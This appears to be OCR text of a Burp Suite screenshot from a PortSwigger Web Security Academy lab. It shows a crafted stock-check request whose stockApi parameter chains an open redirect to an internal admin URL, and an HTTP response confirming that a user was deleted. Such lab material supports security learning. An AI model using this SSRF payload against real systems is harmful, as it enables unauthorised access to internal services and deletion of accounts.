 1 × 2 × 3 × 4 × 6 × 5 × ...
Send Cancel < >
Target: https://0ab300b80478ab01c05e4953008300e6.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0ab300b80478ab01c05e4953008300e6.web-security-academy.net
3 Cookie: session=Fsydk4q7HaGNU0B9EosKVjW6ZmES3xtk
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ab300b80478ab01c05e4953008300e6.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 113
11 Origin: https://0ab300b80478ab01c05e4953008300e6.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=
/product/nextProduct?currentProductId=1%26path%3dhttp://192.168.0.12%3a8080/admin/delete?user
name=carlos
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <p>
User deleted successfully!
</p>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="/http://192.168.0.12:8080/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 </section>
61 <br>
62 <hr>
63 </div>
64 </section>
65 </div>
66 </body>
67 </html>
68
? Search... 0 matches
Inspector
Selection 26
Selected text
User deleted successfully!
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 15
Response Headers 4
Done
3,173 bytes | 315 millis